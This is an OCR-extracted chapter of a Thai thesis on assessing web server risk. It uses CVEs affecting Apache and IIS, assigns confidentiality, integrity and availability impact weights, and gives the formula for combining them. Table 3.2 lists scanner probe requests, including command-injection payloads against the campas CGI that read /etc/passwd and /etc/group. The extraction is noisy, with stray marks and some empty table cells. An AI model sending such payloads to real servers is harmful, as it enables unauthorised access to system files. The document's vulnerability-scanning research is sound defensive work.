

 $\overline{\mathfrak{g}}$ ปที่ 2.3 ตัวอย่างหน้าจอโปรแกรมแซนแคท

## **บทท ี่ 3**

### **การออกแบบการประเมินความเส ยง**

ในบทนี้จะกล่าวถึงองค์ประกอบของการประเมินความเสี่ยงที่ผู้วิจัยได้ออกแบบไว้ ี่ ซึ่งมีขั้นตอนการออกแบบดังรูปที่ 3.1 โดยงานวิจัยนี้ได้นำจุดบกพร่องซีวีอีเป็นจุดบกพร่องในการ ึ่ ั้ ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ซึ่งผู้วิจัยได้กำหนดระดับผลกระทบของแต่ละจุดบกพร่อง ึ่ จําแนกตามประเภทความเสียหายและทําการคํานวณคาความนาจะเปน เพ ื่อใชในการประเมิน ความเสี่ยงของเว็บเซิร์ฟเวอร์ต่อไ<mark>ป</mark> ี่



จากองค์ประกอบของการประเมินความเสี่ยงที่นิยมใช้โดยทั่วไป  $\,$  [7] สามารถ ี่ กำหนดองค์ประกอบของการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ได้ 3 ส่วนได้แก่ จุดบกพร่องที่จะ ี่ ทําการตรวจสอบ ระดับผลกระทบของแตละจุดบกพรอง และคาความนาจะเปนในการตรวจสอบ พบจุดบกพร่องนั้น ดังรูปที่ 3.2 สามารถอธิบายได้ว่าการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่ ั้ ี่ ผู้วิจัยนำเสนอใช้จุดบกพร่องซีวีอีที่เกี่ยวข้องกับอาปาเช่และไอไอเอสเว็บเซิร์ฟเวอร์เป็นจุดบกพร่อง ี่ ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ โดยผู้วิจัยได้แบ่งระดับผลกระทบที่เกิดขึ้นของแต่ละ ี่ จุดบกพร่องตามประเภทความเสียหายทางด้านการรักษาความมั่นคงของระบบคอมพิวเตอร์ได้แก่ ั่ การรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งาน และองค์ประกอบส่วนสุดท้ายคือ คาความนาจะเปนของการคนพบจุดบกพรอง โดยผูวิจัยมีแนวคิดในการคํานวณคาความนาจะเปน ในการที่จะค้นพบจุดบกพร่องต่างๆ โดยใช้การรวบรวมข้อมูลของการค้นพบจุดบกพร่องจากเว็บ เซิร์ฟเวอร์ภายใต้โดเมนในประเทศไทยเพื่อให้ได้ข้อมูลที่เกี่ยวข้องกับเว็บเซิร์ฟเวอร์ในประเทศไทย นอกจากนั้นได้ทำการเก็บข้อมูลเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งที่มีการให้บริการเว็บ ึ่ เซิร์ฟเวอร์ และเว็บเซิร์ฟเวอร์ที่ทำการติดตั้งขึ้นเองเพื่อใช้เป็นข้อมูลในการประเมินความเสี่ยงของ ี่ ั้ ึ้ เว็บเซิร์ฟเวอร์ โดยราย<mark>ละเอียดของแ</mark>ต่ละองค์ประกอบจะกล่าวเพิ่มเติมในหัวข้อที่ 3.1 ถึง 3.3 ิ่



รูปที่ 3.2 แสดงโครงสร้างของการประเมินความเสี่ยง [16] [17]

#### $3.1$  จุดบกพร่องที่ทำการตรวจสอบ  $(X_i)$

ผูวิจัยไดใชจุดบกพรองซีวีอีเวอรชัน 20030402 (วันท ี่ 2 เมษายน 2546) โดย คัดแยกเฉพาะจุดบกพร่องที่เกี่ยวข้องกับอาปาเช่ และไอไอเอสเว็บเซิร์ฟเวอร์ได้จำนวน 33 จุดบกพร่อง [18] ดังแสดงในภาคผนวก ค คัดแยกออกมาน ั้นจะใชเปน จุดบกพร่องในการตรวจสอบเว็บเซิร์ฟเวอร์ในงานวิจัยชิ้นนี้ โดยเมื่อได้รายการจุดบกพร่องซีวีอีที่ใช้ ิ้

ในการตรวจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์แล้ว ผู้วิจัยได้ทำการกำหนดรายการร้องขอข้อมูล เอชทีทีพีเพื่อใช้ในการตรวจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์ จากนั้นนำผลที่ได้จากการ ั้ ตรวจสอบไปคำนวณค่าความเสี่ยงของเว็บเซิร์ฟเวอร์ต่อไป โดยในที่นี้จะขอยกตัวอย่างรายการร้อง ี่ ขอข้อมูลเพื่อใช้ในการตรวจสอบจุดบกพร่องเพียง 2 จุดบกพร่องได้แก่ จุดบกพร่องซีวีอี 1999-0021 และ จุดบกพรองซีวีอี 1999-0146 ซ งรายการรองขอขอมูลเพ ื่อใชในการตรวจสอบ จุดบกพร่องทั้งหมดแสดงในภาคผนวก ง



ตารางที่ 3.1 แสดงรายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999-0021

ตัวอย่างในตารางที่ 3.1 แสดงจุดบกพร่องซีวีอี 1999-0021 ซึ่งเป็นจุดบกพร่องที่ เกิดจากโปรแกรมเคานท์ (Count) ซึ่งเป็นโปรแกรมที่ใช้ในการนับจำนวนผู้ที่เข้าชมเว็บเพจที่ทำงาน บนเว็บเซิร์ฟเวอร์ ดังนั้นผู้วิจัยจึงกำหนดรายการร้องขอข้อมูลเพื่อใช้ในการตรวจสอบว่าเว็บ ั้ เซิร์ฟเวอร์มีโปรแกรม count.cgi ทำงานอยู่หรือไม่ ทั้งนี้การตรวจสอบจะทำการค้นหาโปรแกรม ั้ เคานทในไดเรกทอรีตางๆ ท ี่เปนไดเรกทอรีหลักของเว็บเซิรฟเวอร

จุดบกพร่องซีวีอี 1999-0146 เป็นจุดบกพร่องที่เกิดจากโปรแกรมซีจีไอแคมปัส (Campas) ซึ่งโปรแกรมดังกล่าวมีจุดบกพร่องที่ทำให้สามารถอ่านข้อมูลในเว็บเซิร์ฟเวอร์ได้ ดังนั้ ี่ ั้ (Campas) ซึ่งโปรแกรมดังกล่าวมีจุดบกพร่องที่ทำให้สามารถอ่านข้อมูลในเว็บเซิร์ฟเวอร์ได้ ดังนั้น<br>จึงกำหนดรายการร้องขอข้อมูลเพื่อใช้ในการตรวจสอบเว็บเซิร์ฟเวอร์ดังกล่าวว่ามีโปรแกรมแคมปัส ทำงานอยู่หรือไม่ ซึ่งลักษณะการตรวจสอบจะคล้ายกับการตรวจสอบจุดบกพร่องซีวีอี 1999-0021 ึ่ ตัวอย่างรายการร้องขอข้อมูลเพื่อตรวจสอบจุดบกพร่องซีวีอี 1999-0146 แสดงในตารางที่ 3.2 ื่

| หมายเลขซีวีอี      | คำอธิบาย                                                          |
|--------------------|-------------------------------------------------------------------|
| ชีวีอี 1999 - 0146 | The campas CGI program provided with some NCSA web servers allows |
|                    | an attacker to read arbitrary files.                              |
| รายการร้องขอข้อมูล | GET /campas                                                       |
|                    | GET /cgis/campas                                                  |
|                    | GET /cgi-bin/campas                                               |
|                    | GET/cgi-bin/campas?%0acat%0a/etc/group%0a                         |
|                    | GET/cgi-bin/campas?%0acat%0a/etc/passwd%0a                        |
|                    | GET/cgi-bin/campas?%0als%20-IFa%20/etc                            |
|                    | GET/cgi-local/campas                                              |
|                    | GET /cgi/campas                                                   |
|                    | GET/cgis/campas                                                   |
|                    | GET /bin/campas                                                   |

ตารางที่ 3.2 แสดงรายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999-0146

#### **3.2 ระดับผลกระทบ (***Wi***)**

การกำหนดระดับผลกระทบที่ใช้กันโดยทั่วไป [19] นั้ ั้นไมไดกําหนดระดับ ผลกระทบของจุดบกพร่องจำแนกตามประเภทของความเสียหายที่เกิดขึ้นทั้งนี้จุดบกพร่องต่างๆ ั้ ี้ อาจมีผลกระทบในแตละประเภทความเสียหายมากนอยแตกตางกันไป จึงทําใหไมสามารถ คำนวณความเสียหายที่เกิดขึ้นจำแนกตามประเภทของความเสียหายได้ ดังนั้นผู้วิจัยได้นำเสนอ ั้ การจำแนกระดับผลกระทบของความเสียหายที่เกิดขึ้นกับจุดบกพร่องตามประเภทของความ ึ้ เสียหายที่ส่งผลกระทบต่อความมั่นคงของระบบคอมพิวเตอร์ได้แก่ การรักษาความลับ การบูรณ- $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ั่ ภาพ และสภาพพร้อมใช้งาน เพื่อให้สามารถกำหนดเงื่อนไขในการแบ่งระดับผลกระทบจำแนก ตามประเภทของความเสียหายที่เกิดขึ้นได้ ซึ่งมีรายละเอียดดังนี้ ึ่ ี้

3.2.1 การรักษาความลับ (Confidentiality) คือ ความสามารถในการรักษา ความลับเพื่อไม่ให้ผู้ที่ไม่มีสิทธิสามารถเรียกดูข้อมูลที่เก็บไว้ได้ ยกเว้นแต่ผู้ที่มีสิทธิอย่างถูกต้อง เท่านั้นจึงจะสามารถเรียกดูข้อมูลดังกล่าวได้ตามสิทธิที่กำหนดไว้ ั้

3.2.2 การบูรณภาพ (Integrity) คือ ความสามารถในการรักษาความถูกต้องของ ข้อมูลเพื่อไม่ให้ผู้ที่ไม่มีสิทธิสามารถแก้ไขข้อมูลได้ ยกเว้นแต่ผู้ที่มีสิทธิอย่างถูกต้องเท่านั้นจึงจะ ั้ สามารถแกไขขอมูลดังกลาวไดตามสิทธิที่กําหนดไว

3.2.3 สภาพพร้อมใช้งาน (Availability) คือ การรักษาให้ระบบอยู่ในสภาพที่ สามารถใหบริการหรือตอบสนองการใชงานของผูใชงานไดอยางเต็มประสิทธิภาพ

ผู้วิจัยได้กำหนดเงื่อนไขในการกำหนดระดับผลกระทบจำแนกตามประเภทความ เสียหายที่เกิดขึ้นโดยวิเคราะห์จากผลกระทบที่เกิดขึ้นจากจุดบกพร่องและระดับผลกระทบที่ใช้กัน ึ้ อยูในปจจุบัน [19] โดยเงื่อนไขในการกําหนดระดับผลกระทบในแตละประเภทความเสียหายแสดง ในตารางที่ 3.3

เมื่อได้ค่าถ่วงน้ำหนักของแต่ละประเภทความเสียหายแล้วจึงทำการคำนวณค่า ้ํ ความเสียหายของแต่ละจุด<mark>บ</mark>กพร่องโดยใช้ผลรวมของแต่ละประเภทความเสียหายที่เกิดจาก จุดบกพรองนั้น ดังสมการตอไปนี้

$$
W_i = W_{C_i} + W_{I_i} + W_{A_i}
$$

- $W_i$  คือระดับผลกระทบของจุดบกพร่องที่  $i$
- $\textit{Wc}_{i}$  คือระดับผลกระทบของจุดบกพร่องที่  $i$  ที่ส่งผลต่อการรักษาความลับ
- $W_{li}$  คือระดับผลกระทบของจุดบกพร่องที่  $i$  ที่ส่งผลต่อการบูรณภาพ
- $\mathit{W}_{\scriptscriptstyle{A_{i}}}$  คือระดับผลกระทบของจุดบกพร่องที่ *i* ที่ส่งผลต่อสภาพพร้อมใช้งาน
- *i* คือลําดับของจุดบกพรองซวีีอี

ดังน นจุดบกพรองตางๆ สามารถมีคาผลกระทบไดสูงสุดคือ 3 + 3 + 3 = 9 และมี ั้ ค่าผลกระทบต่ำสุดคือ 0 + 0 + 0 = 0 หรือไม่มีผลกระทบต่อความมั่นคงของระบบนั่นเอง ซึ่งค่า ่ํ ั่ ั่ ระดับผลกระทบนั้นแสดงถึงระดับความเสียหายที่เกิดขึ้นจากจุดบกพร่องนั้นๆ โดยหากจุดบกพร่อง ึ้ ั้ ใดมีค่าระดับผลกระทบสูงหมายถึงจุดบกพร่องนั้นสามารถสร้างความเสียหายให้แก่องค์กรได้ ั้ มากกว่าจุดบกพร่องที่ระดับผลกระทบต่ำกว่า ค่าถ่วงน้ำหนักของจุดบกพร่องทั้งหมดแสดงใน  $\mathcal{L}^{\text{max}}_{\text{max}}$ ตารางท ี่ 3.4



#### ตารางที่ 3.3 แสดงเงื่อนไขการกำหนดระดับผลกระทบจำแนกตามประเภทความเสียหาย
|                  | การรักษาความลับ  | การบูรณภาพ     | สภาพพร้อมใช้งาน  |
|------------------|------------------|----------------|------------------|
| ชีวีอี 1999-0021 | $\overline{2}$   | $\overline{2}$ | 3                |
| ชีวีอี 1999-0066 | $\overline{2}$   | $\overline{2}$ | 3                |
| ซีวีอี 1999-0067 | 3                | 3              | 3                |
| ซีวีอี 1999-0070 | 3                | 3              | $\mathbf 0$      |
| ชีวีอี 1999-0146 | 3                | 3              | 3                |
| ชีวีอี 1999-0172 | $\overline{2}$   | $\overline{2}$ | $\overline{2}$   |
| ชีวีอี 1999-0174 | 3                | $\overline{2}$ | 0                |
| ชีวีอี 1999-0191 | $\overline{2}$   | 3              | $\boldsymbol{0}$ |
| ชีวีอี 1999-0237 | $\overline{2}$   | $\overline{2}$ | $\overline{2}$   |
| ชีวีอี 1999-0260 | $\overline{2}$   | $\overline{2}$ | $\overline{2}$   |
| ชีวีอี 1999-0262 | $\overline{c}$   | $\overline{2}$ | $\boldsymbol{0}$ |
| ชีวีอี 1999-0264 | 3                | $\mathbf 0$    | 0                |
| ชีวีอี 1999-0266 | $\overline{2}$   | $\overline{2}$ | $\overline{2}$   |
| ชีวีอี 1999-0278 | 3                | $\overline{0}$ | $\mathbf 0$      |
| ชีวีอี 1999-0874 | $\mathbf 0$      | $\overline{0}$ | 3                |
| ชีวีอี 2000-0010 | 3                | 3              | 3                |
| ชีวีอี 2000-0208 | 3                | $\sqrt{a}$     | 0                |
| ชีวีอี 2000-0226 | $\boldsymbol{0}$ | $\theta$       | 3                |
| ซีวีอี 2000-0287 | 3                | 3              | 3                |
| ชีวีอี 2000-0770 | $\mathbf{2}$     | $\overline{c}$ | $\mathbf 0$      |
| ชีวีอี 2000-0778 | v<br>3           | $\overline{0}$ | $\overline{0}$   |
| ชีวีอี 2000-0884 | 3                | $\overline{c}$ | 1                |
| ชีวีอี 2000-0886 | $\overline{2}$   | $\overline{c}$ | 1                |
| ชีวีอี 2000-0941 | 3                | 3              | 3                |
| ชีวีอี 2001-0151 | $\mathbf 0$      | $\overline{0}$ | 3                |
| ชีวีอี 2001-0241 | 3                | 3              | 3                |
| ชีวีอี 2001-0333 | 3                | 3              | 3                |
| ชีวีอี 2001-0500 | $\boldsymbol{0}$ | $\sqrt{0}$     | 3                |

ตารางที่ 3.4 ค่าถ่วงน้ำหนักของแต่ละจุดบกพร่อง ้ํ

|                    | การรักษาความลับ | การบูรณภาพ | สภาพพร้อมใช้งาน |
|--------------------|-----------------|------------|-----------------|
| ี ซีวีอี 2001-0507 |                 |            |                 |
| ี ซีวีอี 2002-0061 |                 |            |                 |
| ี ซีวีอี 2002-0082 |                 |            |                 |
| ซีวีอี 2002-0392   |                 |            |                 |
| ี ซีวีอี 2002-0513 |                 |            |                 |

ตารางที่ 3.4 ค่าถ่วงน้ำหนักของแต่ละจุดบกพร่อง (ต่อ) ้ํ

จากเงื่อนไขในการกำหนดระดับผลกระทบดังตารางที่ 3.3 สามารถกำหนดค่าถ่วง น้ำหนักของแต่ละจุดบกพร่องซีวีอีจำแนกตามระดับผลกระทบของประเภทความเสียหายได้ดัง แสดงในตารางที่ 3.4 โดยมีเหตุผลประกอบการให้ค่าถ่วงน้ำหนักดังต่อไปนี้ ้ํ

## **จุดบกพรองซีวีอี 1999-0021 (ปญหาพารามิเตอรของซีจีไอเคานท)** เปน

จุดบกพร่องที่เกิดจากโปรแกรมเคานท์ที่ทำงานบนเว็บเซิร์ฟเวอร์ซึ่งทำให้สามารถส่งผ่านคำสั่งไป ี่ ึ่ ทำงานบนเครื่องดังกล่าวได้โด<mark>ย</mark>ผ่านทางโปรแกรมเคานท์ กล่าวคือโปรแกรมดังกล่าวไม่มีการ ื่ ตรวจสอบค่าที่ส่งผ่านไปยังเว็บเซิร์ฟเวอร์ทั้งนี้จึงอาจทำให้เกิดหน่วยความจำท่วมล้น (Buffer ั้ ี้ Overflow) ได้ ซึ่งส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับสูง นอกจากนั้นยังอาจทำให้เรียกดู ึ่ ั้ ข้อมูลหรือแก้ไขข้อมูลบนเครื่องที่ให้บริการเว็บเซิร์ฟเวอร์ได้บางส่วน แต่ทั้งนี้เนื่องจากสิทธิการ ื่ ั้ ี้ ื่ ทำงานที่สามารถเข้าถึงข้อมูลไม่ได้เป็นสิทธิของผู้ใช้งานสูงสุด จึงส่งผลกระทบต่อการรักษา ความลับและการบูรณภาพในระดับปานกลาง

## **จุดบกพรองซีวีอี 1999-0066 (ปญหาพารามิเตอรของโปรแกรมเอนีฟอรม)**

เป็นจุดบกพร่องที่เกิดจากการไม่ตรวจสอบค่าพารามิเตอร์ที่ส่งผ่านไปยังโปรแกรมเอนีฟอร์ม (AnyForm) ซึ่งเป็นโปรแกรมซีจีไอที่ทำงานบนเว็บเซิร์ฟเวอร์จึงทำให้เกิดหน่วยความจำท่วมล้น และส่งผลกระทบต่อสภาพพร้อมใช้งานในระดับสูงนอกจากนั้นอาจทำให้สามารถเรียกดูข้อมูลใน ั้ เครื่องได้โดยการส่งคำสั่งที่ใช้ในการเรียกดูข้อมูลเช่น type หรือ Is เป็นต้น หรือคำสั่งที่ใช้ในการ ั่ ั่ แก้ไขข้อมูลเช่น copy หรือ cp เป็นต้น โดยใช้สิทธิของผู้ใช้งาน ดังนั้นจึงส่งผลกระทบต่อการรักษา ั้ ความลับและการบูรณภาพขอมูลในระดับปานกลาง

#### **จุดบกพรองซีวีอี 1999-0067 (ปญหาพารามิเตอรของซีจีไอพีเอชเอฟ)** เปน จุดบกพร่องที่เกิดจากการเขียนโปรแกรมซีจีไอที่ชื่อว่าพีเอชเอฟ (phf) ซึ่งเป็นโปรแกรมทำงาน เกี่ยวกับสมุดโทรศัพท์ ซึ่งปัญหาของจุดบกพร่องนี้เกิดจากการไม่ตรวจสอบค่าพารามิเตอร์ที่ส่งผ่าน ี้

ี่

